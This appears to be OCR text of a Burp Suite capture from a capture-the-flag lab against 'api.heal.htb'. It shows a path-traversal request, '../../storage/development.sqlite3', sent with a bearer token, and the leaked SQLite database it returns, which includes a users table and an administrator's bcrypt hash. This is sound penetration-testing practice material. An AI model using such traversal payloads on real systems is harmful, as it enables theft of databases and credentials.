 Send
Cancel
< ▾
> ▾
Target: http://api.heal.htb
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /download?filename=../../storage/development.sqlite3
HTTP/1.1
2 Host: api.heal.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uD
P6xu7H1p_c7DlFQEoN1g-LFFMQ
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty
Raw
Hex
Render
\n
filename="development.sqlite3";
filename*=UTF-8''development.sqlite3
13 content-transfer-encoding: binary
14 cache-control: no-cache
15 x-request-id: bbb12480-d02f-4734-a176-4bd073d33543
16 x-runtime: 0.002914
17 vary: Origin
18
19 SQLite format 3@
.vÀã(ÖÈ}ãºT55Ktablear_internal_metadataar_internal_metada
taCREATE TABLE "ar_internal_metadata" ("key" varchar NOT
NULL PRIMARY KEY, "value" varchar, "created_at"
datetime(6) NOT NULL, "updated_at" datetime(6) NOT
NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_in
ternal_metadatax//tableschema_migrationsschema_migrations
CREATE TABLE "schema_migrations" ("version" varchar NOT
NULL PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_mi
grationsutableusersusersCREATE TABLE "users" ("id"
integer PRIMARY KEY AUTOINCREMENT NOT NULL, "email"
varchar, "password_digest" varchar, "created_at"
datetime(6) NOT NULL, "updated_at" datetime(6) NOT NULL,
"fullname" varchar, "username" varchar, "is_admin"
boolean)P++Ytablesqlite_sequencesqlite_sequenceCREATE
TABLE
sqlite_sequence(name,seq)U--]tabletoken_blackliststoken_b
lacklistsCREATE TABLE "token_blacklists" ("id" integer
PRIMARY KEY AUTOINCREMENT NOT NULL, "token" varchar,
"created_at" datetime(6) NOT NULL, "updated_at"
datetime(6) NOT NULL)ööusersccÝ
20 )AA'
ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A
94VLvY9SWx1GCSZnG2024-09-27 07:49:31.6148582024-09-27
07:49:31.614858Administratorralph¦îÜÊ¸¦)20240701161836)20
240702032524)20240702053125)20240702131229)20240702133115
21 ¢¢µÈÛî)20240701161836)20240702032524)20240702053125)20240
702131229)
20240702133115A¯Al#]AAschema_sha186dacdae5e53daf6a99cc195
f85ec397dbaa71b52024-09-27 07:49:07.2690482024-09-27
07:49:07.2690490##AAenvironmentdevelopment2024-09-27
07:49:07.2666762024-09-27 07:49:07.266679
22 áñá#schema_sha1# environment
Inspector
Notes